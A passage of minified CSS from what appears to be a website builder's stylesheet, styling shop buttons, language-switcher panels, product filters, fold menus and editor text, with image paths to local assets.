.msgAddButton_N .m_ibutton11 .left,.siteFormAddButton .s_ibutton11 .left,.voteOperate .s_ibutton11 .left{background:url(/image/member/buttonStyle/black_left.png?v=202109171826) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton11 .middle,.siteFormAddButton .s_ibutton11 .middle,.voteOperate .s_ibutton11 .middle{background:url(/image/member/buttonStyle/black_middle.png?v=202109171826) 0 repeat-x;background-color:#8e8e8e}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton11 .right,.siteFormAddButton .s_ibutton11 .right,.voteOperate .s_ibutton11 .right{background:url(/image/member/buttonStyle/black_right.png?v=202109171826) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton12 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton12 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton12 .right,.siteFormAddButton .s_ibutton12 .left,.siteFormAddButton .s_ibutton12 .middle,.siteFormAddButton .s_ibutton12 .right,.voteOperate .s_ibutton12 .left,.voteOperate .s_ibutton12 .middle,.voteOperate .s_ibutton12 .right{background-color:#8e8e8e}.g_mallBuy{background:url(/image/buyB3.png?v=202109171826) no-repeat 0 -375px;padding-left:25px;border-radius:5px 0 0 5px;text-decoration:none}.g_mallBuy,.g_mallBuy span{height:22px;display:inline-block}.g_mallBuy span{letter-spacing:5px;line-height:22px;color:#fff;float:left;cursor:pointer;background:url(/image/buyB3.png?v=202109171826) 0 -405px repeat-x;margin-left:-1px;padding:0 5px;border-radius:0 5px 5px 0}.g_mallBuyBig{background:url(/image/buyB2.png?v=202109171826) no-repeat 0 -577px;padding-left:32px;display:inline-block;height:35px;line-height:35px;text-decoration:none;border-radius:7px 0 0 7px}.g_mallBuyBig span{letter-spacing:5px;background:url(/image/buyB2.png?v=202109171826) repeat 0 -624px;font-size:18px;font-weight:700;color:#fff;cursor:pointer;height:35px;display:inline-block;padding:0 10px 0;border-radius:0 7px 7px 0}.fk-mall-addCart{display:inline-block;font-size:16px;text-decoration:none;background-color:#ffeded;border:1px solid #b30000;padding:8px 29px 9px 29px}.fk-mall-addCart span{color:#c40000;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS!important}.fk-mallBuy{display:inline-block;height:22px;line-height:23px;background:#b30000 url(/image/cart.png?v=202109171826) 8px no-repeat;padding:0 8px 0 28px;letter-spacing:4px;border-radius:4px;text-decoration:none}.fk-mallBuy span{color:#fff;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:0 .7em}.fk-mallBuy-big{display:inline-block;text-decoration:none;background-color:#b30000;font-size:16px;padding:9px 30px 10px 21px}.fk-mallBuy-big span{color:#fff;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS!important}.fk-mallBuy-big .bug-img{display:inline-block;width:15px;height:15px;margin-right:10px;background:url(/image/cart.png?v=202109171826) 50% no-repeat;position:relative;top:5px;*zoom:1;*top:-2px;_top:0}.fk-bookingIcon:not(.product_list_form_btn){background:url(/image/v2/vbg01.png?v=202109171826) -520px -2176px no-repeat}.fk-mallBuy-big .fk-bookingIcon{background:url(/image/v2/vbg01.png?v=202109171826) -528px -2179px no-repeat}.memberPrice{padding:0;text-align:center;overflow:auto;line-height:18px;height:18px;width:48px;margin-left:4px;font-size:12px;color:#fff;border-radius:3px}@media screen and (-webkit-min-device-pixel-ratio:0){#fk-productSlideContent .memberPrice{vertical-align:top;margin-top:2px}}.fk-newMallBuyBtn{display:inline-block;width:88px;height:30px;line-height:30px;border-radius:5px;text-decoration:none;text-align:center}.fk-newMallBuyBtn span{font-size:14px;font-family:微软雅黑;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.fk-mallBgCar,.product-gallery .product-container .fifth_mallBuy.fk-mallBgCar,.productList .productDoublePicListForm .fifth_mallBuy.fk-mallBgCar,.productMarqueeForm .fifth_mallBuy.fk-mallBgCar,.productTileForm .propList .fifth_mallBuy.fk-mallBgCar{background:url(/image/site/mallBuyBtn/mallBuyCar.png?v=202109171826) no-repeat 50%}body.hide_packPanel .packOuterPanel,body.hide_packPanel .popupZoneModuleInnerPanel{display:none}.localer{position:absolute;top:10px;right:20px;text-align:right;margin:0;padding:0;z-index:31;font-size:12px;*margin-top:1px}.localer a{text-decoration:none}.localer .localerOverLay{display:none;width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background-color:#000}.localer .localerPanel_1{height:25px;display:inline-block;_display:inline;_zoom:1}.localer .localerPanel_1 .localerList{margin:0;padding:0;list-style-type:none}.localer .localerPanel_1 .delimiter,.localer .localerPanel_1 .localerItem{display:inline-block;*display:inline;*zoom:1}.localer .localerPanel_1 .localerItem{*vertical-align:middle}.localer .localerPanel_1 .localerItemContent{height:25px;line-height:25px;text-align:center;*float:left}.localer .localerPanel_1 .arrow,.localer .localerPanel_1 .icon{display:none}.localer .localerPanel_2{height:25px}.localer .localerPanel_2 .localerList{margin:0;padding:0;list-style-type:none}.localer .localerPanel_2 .delimiter,.localer .localerPanel_2 .localerItem{display:inline-block;*display:inline;*zoom:1}.localer .localerPanel_2 .localerItem{*vertical-align:middle}.localer .localerPanel_2 .localerItemContent{height:25px;line-height:25px;text-align:center;*float:left}.localer .localerPanel_2 .arrow,.localer .localerPanel_2 .icon{display:none}.localer .localerPanel_3{height:25px;display:inline-block;_display:inline;_zoom:1}.localer .localerPanel_3 .localerList{margin:0;padding:0;list-style-type:none}.localer .localerPanel_3 .delimiter,.localer .localerPanel_3 .localerItem{display:inline-block;*display:inline;*zoom:1}.localer .localerPanel_3 .localerItem{*vertical-align:middle}.localer .localerPanel_3 .localerItemContent{height:25px;line-height:25px;text-align:center;*float:left}.localer .localerPanel_3 .arrow,.localer .localerPanel_3 .icon{display:none}.localer .localerPanel_4{height:26px;font-size:12px;overflow:hidden;border:1px solid #b2b2b2;border-radius:4px;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;box-shadow:-5px 5px 10px -4px #000;-webkit-box-shadow:0 5px 20px -9px #000;-moz-box-shadow:-5px 5px 10px -4px #000;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_4 .localerList{margin:0;padding:0;list-style-type:none;background-color:#f4f4f4;border-left:1px solid #fff;border-right:1px solid #fff;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_4 .localerList_open{padding:5px 0}.localer .localerPanel_4 .delimiter{display:none}.localer .localerPanel_4 .localerItem{*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_4 .localerItemContent{height:26px;line-height:26px;text-align:center;padding:0 20px 0 10px;font-size:12px;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_4 .localerItemContent_hover{background-color:#e2e2e2}.localer .localerPanel_4 .icon{display:none}.localer .localerPanel_4 .text{font:12px 微软雅黑;color:#979797}.localer .localerPanel_4 .arrow{background:url(/image/locater/locater_Arrow1.png?v=202109171826) 50% no-repeat;position:absolute;width:7px;top:0;right:0;margin-right:7px;transition:all .7s ease;-moz-transition:all ease .7s;-webkit-transition:all .7s ease;-o-transition:all ease .7s}.localer .localerPanel_4 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_5{height:26px;font-size:12px;overflow:hidden;border:1px solid #999;border-radius:4px;position:relative;z-index:4;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;box-shadow:-5px 5px 10px -4px #000;-webkit-box-shadow:0 5px 20px -9px #000;-moz-box-shadow:-5px 5px 10px -4px #000;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_5 .localerList{margin:0;padding:0;list-style-type:none;background-color:#feffff;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_5 .localerList_open{padding:5px 0}.localer .localerPanel_5 .delimiter{display:none}.localer .localerPanel_5 .localerItem{*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_5 .first{padding:0 15px;border-bottom:1px solid #b2b2b2}.localer .localerPanel_5 .localerItemContent{height:26px;line-height:26px;text-align:center;padding:0 25px 0 12px;font-size:12px;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_5 .localerItemContent_hover{background-color:#e0e0e0}.localer .localerPanel_5 .icon{display:none}.localer .localerPanel_5 .text{font:12px 微软雅黑;color:#979797}.localer .localerPanel_5 .arrow{background:url(/image/locater/locater_Arrow1.png?v=202109171826) 50% no-repeat;position:absolute;width:12px;height:26px;top:0;right:0;padding:0 6px;border-left:1px solid #b2b2b2;border-bottom:1px solid #fff;z-index:3}.localer .localerPanel_5 .arrow_hover{border-bottom:none;border-left:none;border-right:1px solid #b2b2b2;border-top:1px solid #fff;transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);*border-top:none;*border-right:none;*border-left:1px solid #999;*border-bottom:1px solid #fff}.localer .localerPanel_6{height:26px;font-size:12px;overflow:hidden;border:1px solid #999;border-radius:10px;box-shadow:0 3px 20px -4px #999;-webkit-box-shadow:0 3px 20px -4px #999;-moz-box-shadow:0 3px 20px -4px #999;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_6 .localerList{margin:0;padding:0;list-style-type:none;background-color:#f4f4f4;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_6 .localerList_open{padding:5px 0}.localer .localerPanel_6 .delimiter{display:none}.localer .localerPanel_6 .localerItem{*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_6 .first{padding:0 25px}.localer .localerPanel_6 .localerItemContent{height:26px;line-height:26px;text-align:center;padding:0 25px;font-size:12px;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_6 .localerItemContent_hover{background-color:#f0f0f0}.localer .localerPanel_6 .icon{display:none}.localer .localerPanel_6 .text{font:12px 微软雅黑;color:#979797}.localer .localerPanel_6 .arrow{width:15px;padding:0 5px;position:absolute;top:0;right:0;background:url(/image/locater/locater_Arrow2.png?v=202109171826) 50% no-repeat;transition:all .7s ease;-moz-transition:all ease .7s;-webkit-transition:all .7s ease;-o-transition:all ease .7s}.localer .localerPanel_6 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_7{height:27px;font-size:12px;overflow:hidden;border:1px solid #e4e4e4;border-radius:4px;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_7 .localerList{margin:0;padding:0;list-style-type:none;padding-bottom:10px;background-color:hsla(0,0%,100%,.8);_background-color:#fff;background-color:#fff\9;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_7 .localerList_open{padding:5px 0}.localer .localerPanel_7 .delimiter{display:none}.localer .localerPanel_7 .localerItem{*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_7 .localerItemContent{height:27px;line-height:27px;text-align:left;padding:0 20px 0 10px;font-size:12px;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_7 .localerItemContent_hover{background-color:#fff}.localer .localerPanel_7 .icon{width:22px;display:inline-block;_display:inline;_zoom:1}.localer .localerPanel_7 .languageCn_Icon,.localer .localerPanel_7 .languageTcn_Icon{background:url(/image/locater/locater_National/national_cn.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageEn_Icon{background:url(/image/locater/locater_National/national_en.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageJp_Icon{background:url(/image/locater/locater_National/national_jp.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageKor_Icon{background:url(/image/locater/locater_National/national_kor.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageLo_Icon{background:url(/image/locater/locater_National/national_lo.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageTh_Icon{background:url(/image/locater/locater_National/national_th.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageEs_Icon{background:url(/image/locater/locater_National/national_es.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageRu_Icon{background:url(/image/locater/locater_National/national_ru.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageFra_Icon{background:url(/image/locater/locater_National/national_fra.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageIt_Icon{background:url(/image/locater/locater_National/national_it.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .languageDe_Icon{background:url(/image/locater/locater_National/national_de.png?v=202109171826) 50% no-repeat}.localer .localerPanel_7 .text{font:12px 微软雅黑;color:#282828;margin-left:6px}.localer .localerPanel_7 .arrow{width:10px;position:absolute;top:0;right:0;padding:0 7px;background:url(/image/locater/locater_Arrow3.png?v=202109171826) 50% no-repeat;transition:all .7s ease;-moz-transition:all ease .7s;-webkit-transition:all .7s ease;-o-transition:all ease .7s}.localer .localerPanel_7 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_8{height:27px;font-size:12px;overflow:hidden;border:1px solid #e4e4e4;border-radius:4px;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_8 .localerList{margin:0;padding:0;list-style-type:none;background-color:hsla(0,0%,100%,.8);_background-color:#fff;background-color:#fff\9;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_8 .localerList_open{padding:5px 0}.localer .localerPanel_8 .delimiter{display:none}.localer .localerPanel_8 .localerItem{*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_8 .first{padding:0 10px}.localer .localerPanel_8 .localerItemContent{height:27px;line-height:27px;text-align:left;padding:0 20px 0 10px;font-size:12px;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_8 .localerItemContent_hover{background-color:#fff}.localer .localerPanel_8 .icon{width:24px;display:inline-block;_display:inline;_zoom:1}.localer .localerPanel_8 .languageCn_Icon{background:url(/image/locater/locater_National/national_text_cn.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageTcn_Icon{background:url(/image/locater/locater_National/national_text_tcn.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageEn_Icon{background:url(/image/locater/locater_National/national_text_en.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageJp_Icon{background:url(/image/locater/locater_National/national_text_jp.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageKor_Icon{background:url(/image/locater/locater_National/national_text_kor.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageLo_Icon{background:url(/image/locater/locater_National/national_text_lo.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageTh_Icon{background:url(/image/locater/locater_National/national_text_th.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageEs_Icon{background:url(/image/locater/locater_National/national_text_es.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageRu_Icon{background:url(/image/locater/locater_National/national_text_ru.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageFra_Icon{background:url(/image/locater/locater_National/national_text_fra.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageIt_Icon{background:url(/image/locater/locater_National/national_text_it.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .languageDe_Icon{background:url(/image/locater/locater_National/national_text_de.png?v=202109171826) 50% no-repeat}.localer .localerPanel_8 .text{font:12px 微软雅黑;color:#282828;margin-left:4px}.localer .localerPanel_8 .arrow{width:10px;position:absolute;padding:0 7px;top:0;right:0;background:url(/image/locater/locater_Arrow3.png?v=202109171826) 50% no-repeat;transition:all .7s ease;-moz-transition:all ease .7s;-webkit-transition:all .7s ease;-o-transition:all ease .7s}.localer .localerPanel_8 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_9{height:27px;font-size:12px;overflow:hidden;border:1px solid #e4e4e4;border-radius:4px;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_9 .localerList{margin:0;padding:0;list-style-type:none;padding-bottom:10px;background-color:hsla(0,0%,100%,.8);_background-color:#fff;background-color:#fff\9;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_9 .localerList_open{padding:5px 0}.localer .localerPanel_9 .delimiter{display:none}.localer .localerPanel_9 .localerItem{*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_9 .localerItem_hover{background-color:#f0f0f0}.localer .localerPanel_9 .first{padding:0 10px}.localer .localerPanel_9 .localerItemContent{height:27px;line-height:27px;text-align:center;padding:0 20px 0 10px;font-size:12px;*float:left;*overflow:hidden;*clear:both}.localer .localerPanel_9 .localerItemContent_hover{background-color:#fff}.localer .localerPanel_9 .icon{width:22px;display:inline-block;_display:inline;_zoom:1}.localer .localerPanel_9 .languageCn_Icon,.localer .localerPanel_9 .languageTcn_Icon{background:url(/image/locater/locater_National/national_cn.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageEn_Icon{background:url(/image/locater/locater_National/national_en.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageJp_Icon{background:url(/image/locater/locater_National/national_jp.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageKor_Icon{background:url(/image/locater/locater_National/national_kor.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageLo_Icon{background:url(/image/locater/locater_National/national_lo.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageTh_Icon{background:url(/image/locater/locater_National/national_th.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageEs_Icon{background:url(/image/locater/locater_National/national_es.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageRu_Icon{background:url(/image/locater/locater_National/national_ru.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageFra_Icon{background:url(/image/locater/locater_National/national_fra.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageIt_Icon{background:url(/image/locater/locater_National/national_it.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .languageDe_Icon{background:url(/image/locater/locater_National/national_de.png?v=202109171826) 50% no-repeat}.localer .localerPanel_9 .text{display:none}.localer .localerPanel_9 .arrow{width:10px;padding:0 5px;position:absolute;top:0;right:0;background:url(/image/locater/locater_Arrow3.png?v=202109171826) 50% no-repeat;transition:all .7s ease;-moz-transition:all ease .7s;-webkit-transition:all .7s ease;-o-transition:all ease .7s}.localer .localerPanel_9 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .f-defaultBold{font-weight:700}.mallMarketPrice{text-decoration:line-through;font-family:Arial}.mallPrice,.mallPriceBig{font-weight:700;font-family:Arial}.mallPriceBig{font-size:14px}.mallPriceBig .mallPrice{font-size:24px}.richContent{line-height:1.8;padding:0;white-space:normal;word-wrap:break-word;word-break:normal;overflow:hidden;width:100%;text-align:left}.richContent table{clear:both;border-collapse:collapse;word-break:break-all}.richContent table td{padding:0 10px}.richMarquee{position:relative;height:auto;min-height:30px;_height:30px;top:-9999px;left:-9999px}.textImg0{display:none}.textImg1{float:left;margin:5px 10px 5px 5px;position:relative}.richContent1{width:auto;_float:left}.textImg2{float:left;margin:5px 10px 5px 5px;position:relative}.richContent2{width:auto;overflow:visible}.richContent2 img{vertical-align:middle}.textImg3{float:none;width:100%;display:block;position:relative}.textImg3 img{margin:0 auto;display:block}.textImg4{float:right;margin:5px;position:relative}.richContent4{width:auto;_float:left}.textImg5{float:right;margin:5px;position:relative}.richContent5{width:auto;overflow:visible}.richContent5 img{vertical-align:middle}.textImg6{float:none;width:100%;display:block;position:relative}.textImg6 img{margin:0 auto;display:block}.richModuleSlaveImgContainer .richEditPic{position:absolute;right:0;bottom:0;height:24px;width:24px;display:none;cursor:pointer}.richModuleSlaveImgContainer .richEditPic .edit{width:100%;height:100%;display:block}.searchBox{text-align:left;display:inline-block;*display:inline;*zoom:1}.searchBox .g_itext{float:left;width:120px}.searchBox .g_btn{float:left;margin-left:7px;clear:right}.recommandKeyBox{margin-left:4px}.recommandKeyBox,.recommandKeyBox .linkKeys{display:inline-block;*display:inline;*zoom:1}.recommandKeyBox .linkKeys{height:100%;margin-top:3px}.recommandKeyBox .linkKeys .recommandKey{margin-right:10px;text-decoration:none}.formStyle45 .formMiddleContent,.formStyle62 .formMiddleContent{min-height:36px;_height:36px}.productFilter{width:100%;height:100%;padding:0;margin:0}.productFilter .productFilterTop{display:none}.productFilter .productFilterContent,.productFilter .productFilterTop{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed}.productFilter .productFilterContentLeft,.productFilter .productFilterContentRight{display:none}.productFilter .productFilterPanel{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed;text-align:left}.productFilter .productFilterPanelLeft{display:none}.productFilter .productFilterPanelCenter{padding:0 5px}.productFilter .productFilterPanelRight{display:none}.productFilter .productFilterName{height:23px;line-height:23px;padding:0;border-spacing:0;width:100%;table-layout:fixed;word-break:keep-all;white-space:nowrap}.productFilter .productFilterFold{padding-left:15px;background:url(/image/fold.png?v=202109171826) 0 -35px no-repeat}.productFilter .productFilterUnfold{padding-left:15px;background:url(/image/fold.png?v=202109171826) 0 5px no-repeat}.productFilter .productFilterNotFold{padding-left:15px;background:none}.productFilter .productFilterNameLeft,.productFilter .productFilterNameRight{display:none}.productFilter .productFilterValuePanel{clear:both;width:100%}.productFilter .productFilterValue{float:left;padding:0;margin:0 10px 0 0;border-spacing:0;height:23px;line-height:23px;table-layout:fixed}.productFilter .productFilterValueLeft{display:none}.productFilter .productFilterValueCenter{height:20px;line-height:20px;word-break:keep-all;white-space:nowrap}.productFilter .productFilterValueCenter a,.productFilterVert .productFilterValueCenter a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-moz-text-overflow:ellipsis}.productFilter .productFilterValueRight{display:none}.productFilter .productFilterBottom{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed;display:none}.productFilterVert .productFilterValue{clear:both;padding:0;width:100%;margin:0;table-layout:fixed}.productFilterVert .productFilterValue a{clear:both;display:block;padding:0;margin:0;padding:0 10px}.productFilterVert .productFilterValue2{padding-left:15px}.productFilterVert .productFilterValue3_1{padding-left:35px}.productFilterVert .productFilterValue3_2{padding-left:30px}.formStyle27 .productFilter .productFilterValueCenter{line-height:normal}.productFilterNew.productFilter .productFilterValueCenter{height:45px;line-height:45px}.g_foldSepLine{clear:both;border:1px dotted;border-bottom:0}.g_foldPLine{border-style:solid}.g_foldTextLine{clear:both;height:2px;line-height:1px;border:none;overflow:hidden;vertical-align:middle;word-break:keep-all;white-space:nowrap;font-family:Georgia!important;font-size:12px;cursor:default}.s_navList .g_foldContainerContentCenter .g_foldTextLine{overflow:visible}.g_foldContainer .g_foldContainerTop{display:none}.g_foldContainer .g_foldContainerContent{width:100%;table-layout:fixed}.g_foldContainer .g_foldContainerContentLeft,.g_foldContainer .g_foldContainerContentRight{display:none}.g_foldContainer .g_foldContainerPanel{border-spacing:0;width:100%}.g_foldContainer .g_foldContainerPanelLeft,.g_foldContainer .g_foldContainerPanelRight{display:none}.g_foldContainer .g_foldContainerValuePanel{clear:both}.g_foldContainer .g_foldContainerValue{float:left;padding:0}.g_foldContainer .g_foldContainerValueLeft{display:none}.g_foldContainer .g_foldContainerValueCenter a{text-decoration:none;word-break:normal;word-wrap:break-word;padding:6px 4px;display:block}.g_foldContainer .g_foldContainerValueCenter span{word-break:break-all;padding:6px 4px;display:block;cursor:pointer}.g_foldContainer .g_foldContainerValueCenter .pdg_font_icon{display:inline;padding:0;margin-right:7px;margin-left:-3px}.g_foldContainer .g_foldContainerValueRight{display:none;*padding:0}.g_foldContainer .g_foldContainerBottom{display:none}.g_foldContainer .g_foldDisplay{display:table-cell;*display:block;width:14px}.g_foldContainer .g_foldBtn{background-repeat:no-repeat;background-position:100%;cursor:pointer;height:15px}.g_foldContainer .g_fold{background-image:url(/image/fold/tpl/1_0.png?v=202109171826)}.g_foldContainer .g_unfold{background-image:url(/image/fold/tpl/1_1.png?v=202109171826)}.g_foldContainer .g_notfold{background:none}.g_foldContainer .g_foldContainerValue3{margin-right:12px}.g_foldContainer .g_foldHorPanel{padding-left:10px}.g_foldContainer .g_foldHorPanel3{padding-left:26px}.g_foldNOBtn .g_foldContainerValue{margin-right:6px}.g_foldNOBtn .g_foldHorPanel3{padding-left:12px}.g_horiFold .g_foldContainerValueCenter a{*white-space:nowrap;*width:expression(this.offsetWidth > 180 ? "180px":true);*overflow:hidden;*text-overflow:ellipsis;max-width:180px\9;overflow:hidden\9;text-overflow:ellipsis\9;white-space:nowrap\9}.g_vertFold .g_foldContainerValue{margin:0;width:100%;padding:0 5px;table-layout:fixed}.g_vertFold .g_foldContainerValue a,.g_vertFold .g_foldContainerValue span{display:block;margin:0;padding:7px 4px}.g_vertFold .g_foldContainerValue .pdg_font_icon{display:inline;padding:0;margin-right:7px;margin-left:-3px}.g_vertFold .g_foldContainerValue2{padding-left:16px}.g_vertFold .g_foldContainerValue3{padding-left:28px}.g_groupFold .g_foldHorPanel{padding-left:0}.g_groupFold .g_foldContainerValue2 .g_foldDisplay{display:none}.g_foldContainer .g_productNav .g_foldContainerValue .pdLevel a{word-break:keep-all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.g_foldContainer .g_productNav .g_foldContainerValue .pdg_font_icon{margin-right:5px}.g_horiFold .g_productNav .g_foldContainerValue .stLevel{padding-top:8px}.g_horiFold .g_productNav .g_foldContainerValue .stLevel a{padding:10px 4px;color:#222;font-size:14px}.g_horiFold .g_productNav .g_foldContainerValue .ndLevel a{padding:8px 4px;color:#555;font-size:14px}.g_horiFold .g_productNav .g_foldContainerValue .trLevel a{padding:4px 4px;color:#999;font-size:14px}.g_horiFold .g_productNav .noIcon{height:1px;width:23px;display:inline-block}.g_horiFold .g_productNav .g_foldContainerPanel{border-spacing:0;float:left;width:100%}.g_horiFold .g_productNav .g_foldContainerPadding{padding:0 24px 10px;width:178px}.g_horiFold .g_productNav .g_foldHorPanel{padding-left:0}.g_horiFold .g_productNav .g_horfoldSepLine{height:1px;float:left;border:1px dotted #e5e5e5;border-left:0}.g_horiFold .g_productNav div.g_verfoldSepLine{clear:both;border:1px dotted #e5e5e5;border-bottom:0}.g_horiFold .g_productNav .g_foldContainerPanelCenter{vertical-align:top}.g_horiFold .g_productNav .separatorLine{clear:none}.g_vertFold .g_productNav .noIcon{height:1px;width:23px;display:inline-block}.g_vertFold .g_productNav .g_foldContainerValue .stLevel{padding:3px 0}.g_vertFold .g_productNav .g_foldContainerValue .stLevel a{padding:10px 4px;color:#444;font-size:14px}.g_vertFold .g_productNav .g_foldContainerValue .pdLevel a{max-width:inherit!important}.g_vertFold .g_productNav .g_foldContainerValue .ndLevel a{padding:6px 4px;color:#666;font-size:14px}.g_vertFold .g_productNav .g_foldContainerValue .trLevel a{padding:4px;color:#999;font-size:14px}.g_vertFold .g_productNav .g_foldContainerValue span{display:block;margin:0;padding:12px 4px}.g_horiFold .g_productNav .g_foldContainerValue .g_selected a,.g_vertFold .g_productNav .g_selected .g_foldContainerValueCenter a{color:#fff}.s_navList .g_foldBtn{background-position:0;font-weight:400;text-decoration:blink;font-size:0}.s_navList .g_fold{background-image:url(/image/fold/fold.png?v=202109171826)}.s_navList .g_unfold{background-image:url(/image/fold/pup.png?v=202109171826)}.s_navList .g_notfold{background:none}.fileList .line{line-height:29px;padding:0;word-wrap:break-word;word-break:keep-all;overflow:hidden}.fileList .line .mainBodyContainer{margin:0;padding:0;width:100%;table-layout:fixed}.fileList .line .mainBodyContainer .fileName{width:50%}.fileList .line .mainBodyContainer .fileName .fileNameText{height:29px;line-height:29px;padding-left:5px;padding-right:5px;word-wrap:break-word;word-break:keep-all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fileList .line .mainBodyContainer .fileName .fileNameWrap{padding-left:5px;padding-right:5px;word-wrap:break-word;word-break:break-all}.fileList .line .mainBodyContainer .fileSize{width:30%;padding-left:5px;text-align:right;word-wrap:break-word;word-break:keep-all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.g_locale1031 .fileList .line .mainBodyContainer .fileOperate{width:20%}.fileList .line .mainBodyContainer .fileOperate{width:20%;padding-left:5px}.fileList .line .mainBodyContainer .file_view_icon{display:inline-block;vertical-align:middle;margin-left:10px;width:20px;height:20px;background:url(/image/v2/mbg01.png?v=202109171826) -367px -63px no-repeat}.siteEditor .fk-editor{position:relative;margin:0;left:0;top:0;word-break:break-word;word-wrap:break-word;clear:both;overflow:hidden;font-size:20px;font-family:微软雅黑;-webkit-text-size-adjust:100%}.siteEditor .fk-editor a,.siteEditor .fk-editor b,.siteEditor .fk-editor div,.siteEditor .fk-editor span{-webkit-background-clip:text;background-image:inherit}@media screen\0 {.siteEditor .fk-editor a,.siteEditor .fk-editor b,.siteEditor .fk-editor div,.siteEditor .fk-editor span{background-image:none!important}}:root .siteEditor .fk-editor a,:root .siteEditor .fk-editor div,:root .siteEditor .fk-editor span,_:-ms-fullscreen{background-image:none!important}.siteEditor .fk-editor.fk-editor-break-word{word-break:normal;white-space:pre-wrap}body .siteEditor .fk-editor u{color:inherit}body .forms .siteEditor .fk-editor a,body .siteEditor .fk-editor a{font:inherit;color:inherit}.g_main .forms .siteEditor,body 